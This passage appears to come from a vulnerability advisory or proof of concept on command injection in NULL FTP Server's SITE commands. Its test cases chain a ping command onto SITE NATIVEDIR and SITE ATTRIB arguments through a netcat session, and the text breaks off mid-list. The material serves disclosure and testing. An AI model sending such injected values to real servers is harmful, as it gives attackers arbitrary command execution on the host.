
     SITE NATIVEDIR ".""\""&ping 127.0.0.1&

  3. The above SITE command will inject the ping command. See screenshot below.

Test Case 3

  1. Create the following SITE command in NULL FTP Server if it does not already exist.

     Command Name: ATTRIB

     Executable/batch file: attrib %writefile1 %2 %3 %4 %5 %6 %7 %8 %9

  2. Using netcat, logon to the FTP server and issue the following SITE command.

     SITE ATTRIB a&& ping 127.0.0.1

     OR
